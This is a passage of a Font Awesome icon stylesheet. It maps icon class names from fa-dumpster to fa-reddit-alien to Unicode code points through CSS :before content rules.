    content:"\f44b"
}
.fa-dumpster:before{
    content:"\f793"
}
.fa-dumpster-fire:before{
    content:"\f794"
}
.fa-dungeon:before{
    content:"\f6d9"
}
.fa-dyalog:before{
    content:"\f399"
}
.fa-earlybirds:before{
    content:"\f39a"
}
.fa-ebay:before{
    content:"\f4f4"
}
.fa-edge:before{
    content:"\f282"
}
.fa-edge-legacy:before{
    content:"\e078"
}
.fa-edit:before{
    content:"\f044"
}
.fa-egg:before{
    content:"\f7fb"
}
.fa-eject:before{
    content:"\f052"
}
.fa-elementor:before{
    content:"\f430"
}
.fa-ellipsis-h:before{
    content:"\f141"
}
.fa-ellipsis-v:before{
    content:"\f142"
}
.fa-ello:before{
    content:"\f5f1"
}
.fa-ember:before{
    content:"\f423"
}
.fa-empire:before{
    content:"\f1d1"
}
.fa-envelope:before{
    content:"\f0e0"
}
.fa-envelope-open:before{
    content:"\f2b6"
}
.fa-envelope-open-text:before{
    content:"\f658"
}
.fa-envelope-square:before{
    content:"\f199"
}
.fa-envira:before{
    content:"\f299"
}
.fa-equals:before{
    content:"\f52c"
}
.fa-eraser:before{
    content:"\f12d"
}
.fa-erlang:before{
    content:"\f39d"
}
.fa-ethereum:before{
    content:"\f42e"
}
.fa-ethernet:before{
    content:"\f796"
}
.fa-etsy:before{
    content:"\f2d7"
}
.fa-euro-sign:before{
    content:"\f153"
}
.fa-evernote:before{
    content:"\f839"
}
.fa-exchange-alt:before{
    content:"\f362"
}
.fa-exclamation:before{
    content:"\f12a"
}
.fa-exclamation-circle:before{
    content:"\f06a"
}
.fa-exclamation-triangle:before{
    content:"\f071"
}
.fa-expand:before{
    content:"\f065"
}
.fa-expand-alt:before{
    content:"\f424"
}
.fa-expand-arrows-alt:before{
    content:"\f31e"
}
.fa-expeditedssl:before{
    content:"\f23e"
}
.fa-external-link-alt:before{
    content:"\f35d"
}
.fa-external-link-square-alt:before{
    content:"\f360"
}
.fa-eye:before{
    content:"\f06e"
}
.fa-eye-dropper:before{
    content:"\f1fb"
}
.fa-eye-slash:before{
    content:"\f070"
}
.fa-facebook:before{
    content:"\f09a"
}
.fa-facebook-f:before{
    content:"\f39e"
}
.fa-facebook-messenger:before{
    content:"\f39f"
}
.fa-facebook-square:before{
    content:"\f082"
}
.fa-fan:before{
    content:"\f863"
}
.fa-fantasy-flight-games:before{
    content:"\f6dc"
}
.fa-fast-backward:before{
    content:"\f049"
}
.fa-fast-forward:before{
    content:"\f050"
}
.fa-faucet:before{
    content:"\e005"
}
.fa-fax:before{
    content:"\f1ac"
}
.fa-feather:before{
    content:"\f52d"
}
.fa-feather-alt:before{
    content:"\f56b"
}
.fa-fedex:before{
    content:"\f797"
}
.fa-fedora:before{
    content:"\f798"
}
.fa-female:before{
    content:"\f182"
}
.fa-fighter-jet:before{
    content:"\f0fb"
}
.fa-figma:before{
    content:"\f799"
}
.fa-file:before{
    content:"\f15b"
}
.fa-file-alt:before{
    content:"\f15c"
}
.fa-file-archive:before{
    content:"\f1c6"
}
.fa-file-audio:before{
    content:"\f1c7"
}
.fa-file-code:before{
    content:"\f1c9"
}
.fa-file-contract:before{
    content:"\f56c"
}
.fa-file-csv:before{
    content:"\f6dd"
}
.fa-file-download:before{
    content:"\f56d"
}
.fa-file-excel:before{
    content:"\f1c3"
}
.fa-file-export:before{
    content:"\f56e"
}
.fa-file-image:before{
    content:"\f1c5"
}
.fa-file-import:before{
    content:"\f56f"
}
.fa-file-invoice:before{
    content:"\f570"
}
.fa-file-invoice-dollar:before{
    content:"\f571"
}
.fa-file-medical:before{
    content:"\f477"
}
.fa-file-medical-alt:before{
    content:"\f478"
}
.fa-file-pdf:before{
    content:"\f1c1"
}
.fa-file-powerpoint:before{
    content:"\f1c4"
}
.fa-file-prescription:before{
    content:"\f572"
}
.fa-file-signature:before{
    content:"\f573"
}
.fa-file-upload:before{
    content:"\f574"
}
.fa-file-video:before{
    content:"\f1c8"
}
.fa-file-word:before{
    content:"\f1c2"
}
.fa-fill:before{
    content:"\f575"
}
.fa-fill-drip:before{
    content:"\f576"
}
.fa-film:before{
    content:"\f008"
}
.fa-filter:before{
    content:"\f0b0"
}
.fa-fingerprint:before{
    content:"\f577"
}
.fa-fire:before{
    content:"\f06d"
}
.fa-fire-alt:before{
    content:"\f7e4"
}
.fa-fire-extinguisher:before{
    content:"\f134"
}
.fa-firefox:before{
    content:"\f269"
}
.fa-firefox-browser:before{
    content:"\e007"
}
.fa-first-aid:before{
    content:"\f479"
}
.fa-first-order:before{
    content:"\f2b0"
}
.fa-first-order-alt:before{
    content:"\f50a"
}
.fa-firstdraft:before{
    content:"\f3a1"
}
.fa-fish:before{
    content:"\f578"
}
.fa-fist-raised:before{
    content:"\f6de"
}
.fa-flag:before{
    content:"\f024"
}
.fa-flag-checkered:before{
    content:"\f11e"
}
.fa-flag-usa:before{
    content:"\f74d"
}
.fa-flask:before{
    content:"\f0c3"
}
.fa-flickr:before{
    content:"\f16e"
}
.fa-flipboard:before{
    content:"\f44d"
}
.fa-flushed:before{
    content:"\f579"
}
.fa-fly:before{
    content:"\f417"
}
.fa-folder:before{
    content:"\f07b"
}
.fa-folder-minus:before{
    content:"\f65d"
}
.fa-folder-open:before{
    content:"\f07c"
}
.fa-folder-plus:before{
    content:"\f65e"
}
.fa-font:before{
    content:"\f031"
}
.fa-font-awesome:before{
    content:"\f2b4"
}
.fa-font-awesome-alt:before{
    content:"\f35c"
}
.fa-font-awesome-flag:before{
    content:"\f425"
}
.fa-font-awesome-logo-full:before{
    content:"\f4e6"
}
.fa-fonticons:before{
    content:"\f280"
}
.fa-fonticons-fi:before{
    content:"\f3a2"
}
.fa-football-ball:before{
    content:"\f44e"
}
.fa-fort-awesome:before{
    content:"\f286"
}
.fa-fort-awesome-alt:before{
    content:"\f3a3"
}
.fa-forumbee:before{
    content:"\f211"
}
.fa-forward:before{
    content:"\f04e"
}
.fa-foursquare:before{
    content:"\f180"
}
.fa-free-code-camp:before{
    content:"\f2c5"
}
.fa-freebsd:before{
    content:"\f3a4"
}
.fa-frog:before{
    content:"\f52e"
}
.fa-frown:before{
    content:"\f119"
}
.fa-frown-open:before{
    content:"\f57a"
}
.fa-fulcrum:before{
    content:"\f50b"
}
.fa-funnel-dollar:before{
    content:"\f662"
}
.fa-futbol:before{
    content:"\f1e3"
}
.fa-galactic-republic:before{
    content:"\f50c"
}
.fa-galactic-senate:before{
    content:"\f50d"
}
.fa-gamepad:before{
    content:"\f11b"
}
.fa-gas-pump:before{
    content:"\f52f"
}
.fa-gavel:before{
    content:"\f0e3"
}
.fa-gem:before{
    content:"\f3a5"
}
.fa-genderless:before{
    content:"\f22d"
}
.fa-get-pocket:before{
    content:"\f265"
}
.fa-gg:before{
    content:"\f260"
}
.fa-gg-circle:before{
    content:"\f261"
}
.fa-ghost:before{
    content:"\f6e2"
}
.fa-gift:before{
    content:"\f06b"
}
.fa-gifts:before{
    content:"\f79c"
}
.fa-git:before{
    content:"\f1d3"
}
.fa-git-alt:before{
    content:"\f841"
}
.fa-git-square:before{
    content:"\f1d2"
}
.fa-github:before{
    content:"\f09b"
}
.fa-github-alt:before{
    content:"\f113"
}
.fa-github-square:before{
    content:"\f092"
}
.fa-gitkraken:before{
    content:"\f3a6"
}
.fa-gitlab:before{
    content:"\f296"
}
.fa-gitter:before{
    content:"\f426"
}
.fa-glass-cheers:before{
    content:"\f79f"
}
.fa-glass-martini:before{
    content:"\f000"
}
.fa-glass-martini-alt:before{
    content:"\f57b"
}
.fa-glass-whiskey:before{
    content:"\f7a0"
}
.fa-glasses:before{
    content:"\f530"
}
.fa-glide:before{
    content:"\f2a5"
}
.fa-glide-g:before{
    content:"\f2a6"
}
.fa-globe:before{
    content:"\f0ac"
}
.fa-globe-africa:before{
    content:"\f57c"
}
.fa-globe-americas:before{
    content:"\f57d"
}
.fa-globe-asia:before{
    content:"\f57e"
}
.fa-globe-europe:before{
    content:"\f7a2"
}
.fa-gofore:before{
    content:"\f3a7"
}
.fa-golf-ball:before{
    content:"\f450"
}
.fa-goodreads:before{
    content:"\f3a8"
}
.fa-goodreads-g:before{
    content:"\f3a9"
}
.fa-google:before{
    content:"\f1a0"
}
.fa-google-drive:before{
    content:"\f3aa"
}
.fa-google-pay:before{
    content:"\e079"
}
.fa-google-play:before{
    content:"\f3ab"
}
.fa-google-plus:before{
    content:"\f2b3"
}
.fa-google-plus-g:before{
    content:"\f0d5"
}
.fa-google-plus-square:before{
    content:"\f0d4"
}
.fa-google-wallet:before{
    content:"\f1ee"
}
.fa-gopuram:before{
    content:"\f664"
}
.fa-graduation-cap:before{
    content:"\f19d"
}
.fa-gratipay:before{
    content:"\f184"
}
.fa-grav:before{
    content:"\f2d6"
}
.fa-greater-than:before{
    content:"\f531"
}
.fa-greater-than-equal:before{
    content:"\f532"
}
.fa-grimace:before{
    content:"\f57f"
}
.fa-grin:before{
    content:"\f580"
}
.fa-grin-alt:before{
    content:"\f581"
}
.fa-grin-beam:before{
    content:"\f582"
}
.fa-grin-beam-sweat:before{
    content:"\f583"
}
.fa-grin-hearts:before{
    content:"\f584"
}
.fa-grin-squint:before{
    content:"\f585"
}
.fa-grin-squint-tears:before{
    content:"\f586"
}
.fa-grin-stars:before{
    content:"\f587"
}
.fa-grin-tears:before{
    content:"\f588"
}
.fa-grin-tongue:before{
    content:"\f589"
}
.fa-grin-tongue-squint:before{
    content:"\f58a"
}
.fa-grin-tongue-wink:before{
    content:"\f58b"
}
.fa-grin-wink:before{
    content:"\f58c"
}
.fa-grip-horizontal:before{
    content:"\f58d"
}
.fa-grip-lines:before{
    content:"\f7a4"
}
.fa-grip-lines-vertical:before{
    content:"\f7a5"
}
.fa-grip-vertical:before{
    content:"\f58e"
}
.fa-gripfire:before{
    content:"\f3ac"
}
.fa-grunt:before{
    content:"\f3ad"
}
.fa-guilded:before{
    content:"\e07e"
}
.fa-guitar:before{
    content:"\f7a6"
}
.fa-gulp:before{
    content:"\f3ae"
}
.fa-h-square:before{
    content:"\f0fd"
}
.fa-hacker-news:before{
    content:"\f1d4"
}
.fa-hacker-news-square:before{
    content:"\f3af"
}
.fa-hackerrank:before{
    content:"\f5f7"
}
.fa-hamburger:before{
    content:"\f805"
}
.fa-hammer:before{
    content:"\f6e3"
}
.fa-hamsa:before{
    content:"\f665"
}
.fa-hand-holding:before{
    content:"\f4bd"
}
.fa-hand-holding-heart:before{
    content:"\f4be"
}
.fa-hand-holding-medical:before{
    content:"\e05c"
}
.fa-hand-holding-usd:before{
    content:"\f4c0"
}
.fa-hand-holding-water:before{
    content:"\f4c1"
}
.fa-hand-lizard:before{
    content:"\f258"
}
.fa-hand-middle-finger:before{
    content:"\f806"
}
.fa-hand-paper:before{
    content:"\f256"
}
.fa-hand-peace:before{
    content:"\f25b"
}
.fa-hand-point-down:before{
    content:"\f0a7"
}
.fa-hand-point-left:before{
    content:"\f0a5"
}
.fa-hand-point-right:before{
    content:"\f0a4"
}
.fa-hand-point-up:before{
    content:"\f0a6"
}
.fa-hand-pointer:before{
    content:"\f25a"
}
.fa-hand-rock:before{
    content:"\f255"
}
.fa-hand-scissors:before{
    content:"\f257"
}
.fa-hand-sparkles:before{
    content:"\e05d"
}
.fa-hand-spock:before{
    content:"\f259"
}
.fa-hands:before{
    content:"\f4c2"
}
.fa-hands-helping:before{
    content:"\f4c4"
}
.fa-hands-wash:before{
    content:"\e05e"
}
.fa-handshake:before{
    content:"\f2b5"
}
.fa-handshake-alt-slash:before{
    content:"\e05f"
}
.fa-handshake-slash:before{
    content:"\e060"
}
.fa-hanukiah:before{
    content:"\f6e6"
}
.fa-hard-hat:before{
    content:"\f807"
}
.fa-hashtag:before{
    content:"\f292"
}
.fa-hat-cowboy:before{
    content:"\f8c0"
}
.fa-hat-cowboy-side:before{
    content:"\f8c1"
}
.fa-hat-wizard:before{
    content:"\f6e8"
}
.fa-hdd:before{
    content:"\f0a0"
}
.fa-head-side-cough:before{
    content:"\e061"
}
.fa-head-side-cough-slash:before{
    content:"\e062"
}
.fa-head-side-mask:before{
    content:"\e063"
}
.fa-head-side-virus:before{
    content:"\e064"
}
.fa-heading:before{
    content:"\f1dc"
}
.fa-headphones:before{
    content:"\f025"
}
.fa-headphones-alt:before{
    content:"\f58f"
}
.fa-headset:before{
    content:"\f590"
}
.fa-heart:before{
    content:"\f004"
}
.fa-heart-broken:before{
    content:"\f7a9"
}
.fa-heartbeat:before{
    content:"\f21e"
}
.fa-helicopter:before{
    content:"\f533"
}
.fa-highlighter:before{
    content:"\f591"
}
.fa-hiking:before{
    content:"\f6ec"
}
.fa-hippo:before{
    content:"\f6ed"
}
.fa-hips:before{
    content:"\f452"
}
.fa-hire-a-helper:before{
    content:"\f3b0"
}
.fa-history:before{
    content:"\f1da"
}
.fa-hive:before{
    content:"\e07f"
}
.fa-hockey-puck:before{
    content:"\f453"
}
.fa-holly-berry:before{
    content:"\f7aa"
}
.fa-home:before{
    content:"\f015"
}
.fa-hooli:before{
    content:"\f427"
}
.fa-hornbill:before{
    content:"\f592"
}
.fa-horse:before{
    content:"\f6f0"
}
.fa-horse-head:before{
    content:"\f7ab"
}
.fa-hospital:before{
    content:"\f0f8"
}
.fa-hospital-alt:before{
    content:"\f47d"
}
.fa-hospital-symbol:before{
    content:"\f47e"
}
.fa-hospital-user:before{
    content:"\f80d"
}
.fa-hot-tub:before{
    content:"\f593"
}
.fa-hotdog:before{
    content:"\f80f"
}
.fa-hotel:before{
    content:"\f594"
}
.fa-hotjar:before{
    content:"\f3b1"
}
.fa-hourglass:before{
    content:"\f254"
}
.fa-hourglass-end:before{
    content:"\f253"
}
.fa-hourglass-half:before{
    content:"\f252"
}
.fa-hourglass-start:before{
    content:"\f251"
}
.fa-house-damage:before{
    content:"\f6f1"
}
.fa-house-user:before{
    content:"\e065"
}
.fa-houzz:before{
    content:"\f27c"
}
.fa-hryvnia:before{
    content:"\f6f2"
}
.fa-html5:before{
    content:"\f13b"
}
.fa-hubspot:before{
    content:"\f3b2"
}
.fa-i-cursor:before{
    content:"\f246"
}
.fa-ice-cream:before{
    content:"\f810"
}
.fa-icicles:before{
    content:"\f7ad"
}
.fa-icons:before{
    content:"\f86d"
}
.fa-id-badge:before{
    content:"\f2c1"
}
.fa-id-card:before{
    content:"\f2c2"
}
.fa-id-card-alt:before{
    content:"\f47f"
}
.fa-ideal:before{
    content:"\e013"
}
.fa-igloo:before{
    content:"\f7ae"
}
.fa-image:before{
    content:"\f03e"
}
.fa-images:before{
    content:"\f302"
}
.fa-imdb:before{
    content:"\f2d8"
}
.fa-inbox:before{
    content:"\f01c"
}
.fa-indent:before{
    content:"\f03c"
}
.fa-industry:before{
    content:"\f275"
}
.fa-infinity:before{
    content:"\f534"
}
.fa-info:before{
    content:"\f129"
}
.fa-info-circle:before{
    content:"\f05a"
}
.fa-innosoft:before{
    content:"\e080"
}
.fa-instagram:before{
    content:"\f16d"
}
.fa-instagram-square:before{
    content:"\e055"
}
.fa-instalod:before{
    content:"\e081"
}
.fa-intercom:before{
    content:"\f7af"
}
.fa-internet-explorer:before{
    content:"\f26b"
}
.fa-invision:before{
    content:"\f7b0"
}
.fa-ioxhost:before{
    content:"\f208"
}
.fa-italic:before{
    content:"\f033"
}
.fa-itch-io:before{
    content:"\f83a"
}
.fa-itunes:before{
    content:"\f3b4"
}
.fa-itunes-note:before{
    content:"\f3b5"
}
.fa-java:before{
    content:"\f4e4"
}
.fa-jedi:before{
    content:"\f669"
}
.fa-jedi-order:before{
    content:"\f50e"
}
.fa-jenkins:before{
    content:"\f3b6"
}
.fa-jira:before{
    content:"\f7b1"
}
.fa-joget:before{
    content:"\f3b7"
}
.fa-joint:before{
    content:"\f595"
}
.fa-joomla:before{
    content:"\f1aa"
}
.fa-journal-whills:before{
    content:"\f66a"
}
.fa-js:before{
    content:"\f3b8"
}
.fa-js-square:before{
    content:"\f3b9"
}
.fa-jsfiddle:before{
    content:"\f1cc"
}
.fa-kaaba:before{
    content:"\f66b"
}
.fa-kaggle:before{
    content:"\f5fa"
}
.fa-key:before{
    content:"\f084"
}
.fa-keybase:before{
    content:"\f4f5"
}
.fa-keyboard:before{
    content:"\f11c"
}
.fa-keycdn:before{
    content:"\f3ba"
}
.fa-khanda:before{
    content:"\f66d"
}
.fa-kickstarter:before{
    content:"\f3bb"
}
.fa-kickstarter-k:before{
    content:"\f3bc"
}
.fa-kiss:before{
    content:"\f596"
}
.fa-kiss-beam:before{
    content:"\f597"
}
.fa-kiss-wink-heart:before{
    content:"\f598"
}
.fa-kiwi-bird:before{
    content:"\f535"
}
.fa-korvue:before{
    content:"\f42f"
}
.fa-landmark:before{
    content:"\f66f"
}
.fa-language:before{
    content:"\f1ab"
}
.fa-laptop:before{
    content:"\f109"
}
.fa-laptop-code:before{
    content:"\f5fc"
}
.fa-laptop-house:before{
    content:"\e066"
}
.fa-laptop-medical:before{
    content:"\f812"
}
.fa-laravel:before{
    content:"\f3bd"
}
.fa-lastfm:before{
    content:"\f202"
}
.fa-lastfm-square:before{
    content:"\f203"
}
.fa-laugh:before{
    content:"\f599"
}
.fa-laugh-beam:before{
    content:"\f59a"
}
.fa-laugh-squint:before{
    content:"\f59b"
}
.fa-laugh-wink:before{
    content:"\f59c"
}
.fa-layer-group:before{
    content:"\f5fd"
}
.fa-leaf:before{
    content:"\f06c"
}
.fa-leanpub:before{
    content:"\f212"
}
.fa-lemon:before{
    content:"\f094"
}
.fa-less:before{
    content:"\f41d"
}
.fa-less-than:before{
    content:"\f536"
}
.fa-less-than-equal:before{
    content:"\f537"
}
.fa-level-down-alt:before{
    content:"\f3be"
}
.fa-level-up-alt:before{
    content:"\f3bf"
}
.fa-life-ring:before{
    content:"\f1cd"
}
.fa-lightbulb:before{
    content:"\f0eb"
}
.fa-line:before{
    content:"\f3c0"
}
.fa-link:before{
    content:"\f0c1"
}
.fa-linkedin:before{
    content:"\f08c"
}
.fa-linkedin-in:before{
    content:"\f0e1"
}
.fa-linode:before{
    content:"\f2b8"
}
.fa-linux:before{
    content:"\f17c"
}
.fa-lira-sign:before{
    content:"\f195"
}
.fa-list:before{
    content:"\f03a"
}
.fa-list-alt:before{
    content:"\f022"
}
.fa-list-ol:before{
    content:"\f0cb"
}
.fa-list-ul:before{
    content:"\f0ca"
}
.fa-location-arrow:before{
    content:"\f124"
}
.fa-lock:before{
    content:"\f023"
}
.fa-lock-open:before{
    content:"\f3c1"
}
.fa-long-arrow-alt-down:before{
    content:"\f309"
}
.fa-long-arrow-alt-left:before{
    content:"\f30a"
}
.fa-long-arrow-alt-right:before{
    content:"\f30b"
}
.fa-long-arrow-alt-up:before{
    content:"\f30c"
}
.fa-low-vision:before{
    content:"\f2a8"
}
.fa-luggage-cart:before{
    content:"\f59d"
}
.fa-lungs:before{
    content:"\f604"
}
.fa-lungs-virus:before{
    content:"\e067"
}
.fa-lyft:before{
    content:"\f3c3"
}
.fa-magento:before{
    content:"\f3c4"
}
.fa-magic:before{
    content:"\f0d0"
}
.fa-magnet:before{
    content:"\f076"
}
.fa-mail-bulk:before{
    content:"\f674"
}
.fa-mailchimp:before{
    content:"\f59e"
}
.fa-male:before{
    content:"\f183"
}
.fa-mandalorian:before{
    content:"\f50f"
}
.fa-map:before{
    content:"\f279"
}
.fa-map-marked:before{
    content:"\f59f"
}
.fa-map-marked-alt:before{
    content:"\f5a0"
}
.fa-map-marker:before{
    content:"\f041"
}
.fa-map-marker-alt:before{
    content:"\f3c5"
}
.fa-map-pin:before{
    content:"\f276"
}
.fa-map-signs:before{
    content:"\f277"
}
.fa-markdown:before{
    content:"\f60f"
}
.fa-marker:before{
    content:"\f5a1"
}
.fa-mars:before{
    content:"\f222"
}
.fa-mars-double:before{
    content:"\f227"
}
.fa-mars-stroke:before{
    content:"\f229"
}
.fa-mars-stroke-h:before{
    content:"\f22b"
}
.fa-mars-stroke-v:before{
    content:"\f22a"
}
.fa-mask:before{
    content:"\f6fa"
}
.fa-mastodon:before{
    content:"\f4f6"
}
.fa-maxcdn:before{
    content:"\f136"
}
.fa-mdb:before{
    content:"\f8ca"
}
.fa-medal:before{
    content:"\f5a2"
}
.fa-medapps:before{
    content:"\f3c6"
}
.fa-medium:before{
    content:"\f23a"
}
.fa-medium-m:before{
    content:"\f3c7"
}
.fa-medkit:before{
    content:"\f0fa"
}
.fa-medrt:before{
    content:"\f3c8"
}
.fa-meetup:before{
    content:"\f2e0"
}
.fa-megaport:before{
    content:"\f5a3"
}
.fa-meh:before{
    content:"\f11a"
}
.fa-meh-blank:before{
    content:"\f5a4"
}
.fa-meh-rolling-eyes:before{
    content:"\f5a5"
}
.fa-memory:before{
    content:"\f538"
}
.fa-mendeley:before{
    content:"\f7b3"
}
.fa-menorah:before{
    content:"\f676"
}
.fa-mercury:before{
    content:"\f223"
}
.fa-meteor:before{
    content:"\f753"
}
.fa-microblog:before{
    content:"\e01a"
}
.fa-microchip:before{
    content:"\f2db"
}
.fa-microphone:before{
    content:"\f130"
}
.fa-microphone-alt:before{
    content:"\f3c9"
}
.fa-microphone-alt-slash:before{
    content:"\f539"
}
.fa-microphone-slash:before{
    content:"\f131"
}
.fa-microscope:before{
    content:"\f610"
}
.fa-microsoft:before{
    content:"\f3ca"
}
.fa-minus:before{
    content:"\f068"
}
.fa-minus-circle:before{
    content:"\f056"
}
.fa-minus-square:before{
    content:"\f146"
}
.fa-mitten:before{
    content:"\f7b5"
}
.fa-mix:before{
    content:"\f3cb"
}
.fa-mixcloud:before{
    content:"\f289"
}
.fa-mixer:before{
    content:"\e056"
}
.fa-mizuni:before{
    content:"\f3cc"
}
.fa-mobile:before{
    content:"\f10b"
}
.fa-mobile-alt:before{
    content:"\f3cd"
}
.fa-modx:before{
    content:"\f285"
}
.fa-monero:before{
    content:"\f3d0"
}
.fa-money-bill:before{
    content:"\f0d6"
}
.fa-money-bill-alt:before{
    content:"\f3d1"
}
.fa-money-bill-wave:before{
    content:"\f53a"
}
.fa-money-bill-wave-alt:before{
    content:"\f53b"
}
.fa-money-check:before{
    content:"\f53c"
}
.fa-money-check-alt:before{
    content:"\f53d"
}
.fa-monument:before{
    content:"\f5a6"
}
.fa-moon:before{
    content:"\f186"
}
.fa-mortar-pestle:before{
    content:"\f5a7"
}
.fa-mosque:before{
    content:"\f678"
}
.fa-motorcycle:before{
    content:"\f21c"
}
.fa-mountain:before{
    content:"\f6fc"
}
.fa-mouse:before{
    content:"\f8cc"
}
.fa-mouse-pointer:before{
    content:"\f245"
}
.fa-mug-hot:before{
    content:"\f7b6"
}
.fa-music:before{
    content:"\f001"
}
.fa-napster:before{
    content:"\f3d2"
}
.fa-neos:before{
    content:"\f612"
}
.fa-network-wired:before{
    content:"\f6ff"
}
.fa-neuter:before{
    content:"\f22c"
}
.fa-newspaper:before{
    content:"\f1ea"
}
.fa-nimblr:before{
    content:"\f5a8"
}
.fa-node:before{
    content:"\f419"
}
.fa-node-js:before{
    content:"\f3d3"
}
.fa-not-equal:before{
    content:"\f53e"
}
.fa-notes-medical:before{
    content:"\f481"
}
.fa-npm:before{
    content:"\f3d4"
}
.fa-ns8:before{
    content:"\f3d5"
}
.fa-nutritionix:before{
    content:"\f3d6"
}
.fa-object-group:before{
    content:"\f247"
}
.fa-object-ungroup:before{
    content:"\f248"
}
.fa-octopus-deploy:before{
    content:"\e082"
}
.fa-odnoklassniki:before{
    content:"\f263"
}
.fa-odnoklassniki-square:before{
    content:"\f264"
}
.fa-oil-can:before{
    content:"\f613"
}
.fa-old-republic:before{
    content:"\f510"
}
.fa-om:before{
    content:"\f679"
}
.fa-opencart:before{
    content:"\f23d"
}
.fa-openid:before{
    content:"\f19b"
}
.fa-opera:before{
    content:"\f26a"
}
.fa-optin-monster:before{
    content:"\f23c"
}
.fa-orcid:before{
    content:"\f8d2"
}
.fa-osi:before{
    content:"\f41a"
}
.fa-otter:before{
    content:"\f700"
}
.fa-outdent:before{
    content:"\f03b"
}
.fa-page4:before{
    content:"\f3d7"
}
.fa-pagelines:before{
    content:"\f18c"
}
.fa-pager:before{
    content:"\f815"
}
.fa-paint-brush:before{
    content:"\f1fc"
}
.fa-paint-roller:before{
    content:"\f5aa"
}
.fa-palette:before{
    content:"\f53f"
}
.fa-palfed:before{
    content:"\f3d8"
}
.fa-pallet:before{
    content:"\f482"
}
.fa-paper-plane:before{
    content:"\f1d8"
}
.fa-paperclip:before{
    content:"\f0c6"
}
.fa-parachute-box:before{
    content:"\f4cd"
}
.fa-paragraph:before{
    content:"\f1dd"
}
.fa-parking:before{
    content:"\f540"
}
.fa-passport:before{
    content:"\f5ab"
}
.fa-pastafarianism:before{
    content:"\f67b"
}
.fa-paste:before{
    content:"\f0ea"
}
.fa-patreon:before{
    content:"\f3d9"
}
.fa-pause:before{
    content:"\f04c"
}
.fa-pause-circle:before{
    content:"\f28b"
}
.fa-paw:before{
    content:"\f1b0"
}
.fa-paypal:before{
    content:"\f1ed"
}
.fa-peace:before{
    content:"\f67c"
}
.fa-pen:before{
    content:"\f304"
}
.fa-pen-alt:before{
    content:"\f305"
}
.fa-pen-fancy:before{
    content:"\f5ac"
}
.fa-pen-nib:before{
    content:"\f5ad"
}
.fa-pen-square:before{
    content:"\f14b"
}
.fa-pencil-alt:before{
    content:"\f303"
}
.fa-pencil-ruler:before{
    content:"\f5ae"
}
.fa-penny-arcade:before{
    content:"\f704"
}
.fa-people-arrows:before{
    content:"\e068"
}
.fa-people-carry:before{
    content:"\f4ce"
}
.fa-pepper-hot:before{
    content:"\f816"
}
.fa-perbyte:before{
    content:"\e083"
}
.fa-percent:before{
    content:"\f295"
}
.fa-percentage:before{
    content:"\f541"
}
.fa-periscope:before{
    content:"\f3da"
}
.fa-person-booth:before{
    content:"\f756"
}
.fa-phabricator:before{
    content:"\f3db"
}
.fa-phoenix-framework:before{
    content:"\f3dc"
}
.fa-phoenix-squadron:before{
    content:"\f511"
}
.fa-phone:before{
    content:"\f095"
}
.fa-phone-alt:before{
    content:"\f879"
}
.fa-phone-slash:before{
    content:"\f3dd"
}
.fa-phone-square:before{
    content:"\f098"
}
.fa-phone-square-alt:before{
    content:"\f87b"
}
.fa-phone-volume:before{
    content:"\f2a0"
}
.fa-photo-video:before{
    content:"\f87c"
}
.fa-php:before{
    content:"\f457"
}
.fa-pied-piper:before{
    content:"\f2ae"
}
.fa-pied-piper-alt:before{
    content:"\f1a8"
}
.fa-pied-piper-hat:before{
    content:"\f4e5"
}
.fa-pied-piper-pp:before{
    content:"\f1a7"
}
.fa-pied-piper-square:before{
    content:"\e01e"
}
.fa-piggy-bank:before{
    content:"\f4d3"
}
.fa-pills:before{
    content:"\f484"
}
.fa-pinterest:before{
    content:"\f0d2"
}
.fa-pinterest-p:before{
    content:"\f231"
}
.fa-pinterest-square:before{
    content:"\f0d3"
}
.fa-pizza-slice:before{
    content:"\f818"
}
.fa-place-of-worship:before{
    content:"\f67f"
}
.fa-plane:before{
    content:"\f072"
}
.fa-plane-arrival:before{
    content:"\f5af"
}
.fa-plane-departure:before{
    content:"\f5b0"
}
.fa-plane-slash:before{
    content:"\e069"
}
.fa-play:before{
    content:"\f04b"
}
.fa-play-circle:before{
    content:"\f144"
}
.fa-playstation:before{
    content:"\f3df"
}
.fa-plug:before{
    content:"\f1e6"
}
.fa-plus:before{
    content:"\f067"
}
.fa-plus-circle:before{
    content:"\f055"
}
.fa-plus-square:before{
    content:"\f0fe"
}
.fa-podcast:before{
    content:"\f2ce"
}
.fa-poll:before{
    content:"\f681"
}
.fa-poll-h:before{
    content:"\f682"
}
.fa-poo:before{
    content:"\f2fe"
}
.fa-poo-storm:before{
    content:"\f75a"
}
.fa-poop:before{
    content:"\f619"
}
.fa-portrait:before{
    content:"\f3e0"
}
.fa-pound-sign:before{
    content:"\f154"
}
.fa-power-off:before{
    content:"\f011"
}
.fa-pray:before{
    content:"\f683"
}
.fa-praying-hands:before{
    content:"\f684"
}
.fa-prescription:before{
    content:"\f5b1"
}
.fa-prescription-bottle:before{
    content:"\f485"
}
.fa-prescription-bottle-alt:before{
    content:"\f486"
}
.fa-print:before{
    content:"\f02f"
}
.fa-procedures:before{
    content:"\f487"
}
.fa-product-hunt:before{
    content:"\f288"
}
.fa-project-diagram:before{
    content:"\f542"
}
.fa-pump-medical:before{
    content:"\e06a"
}
.fa-pump-soap:before{
    content:"\e06b"
}
.fa-pushed:before{
    content:"\f3e1"
}
.fa-puzzle-piece:before{
    content:"\f12e"
}
.fa-python:before{
    content:"\f3e2"
}
.fa-qq:before{
    content:"\f1d6"
}
.fa-qrcode:before{
    content:"\f029"
}
.fa-question:before{
    content:"\f128"
}
.fa-question-circle:before{
    content:"\f059"
}
.fa-quidditch:before{
    content:"\f458"
}
.fa-quinscape:before{
    content:"\f459"
}
.fa-quora:before{
    content:"\f2c4"
}
.fa-quote-left:before{
    content:"\f10d"
}
.fa-quote-right:before{
    content:"\f10e"
}
.fa-quran:before{
    content:"\f687"
}
.fa-r-project:before{
    content:"\f4f7"
}
.fa-radiation:before{
    content:"\f7b9"
}
.fa-radiation-alt:before{
    content:"\f7ba"
}
.fa-rainbow:before{
    content:"\f75b"
}
.fa-random:before{
    content:"\f074"
}
.fa-raspberry-pi:before{
    content:"\f7bb"
}
.fa-ravelry:before{
    content:"\f2d9"
}
.fa-react:before{
    content:"\f41b"
}
.fa-reacteurope:before{
    content:"\f75d"
}
.fa-readme:before{
    content:"\f4d5"
}
.fa-rebel:before{
    content:"\f1d0"
}
.fa-receipt:before{
    content:"\f543"
}
.fa-record-vinyl:before{
    content:"\f8d9"
}
.fa-recycle:before{
    content:"\f1b8"
}
.fa-red-river:before{
    content:"\f3e3"
}
.fa-reddit:before{
    content:"\f1a1"
}
.fa-reddit-alien:before{
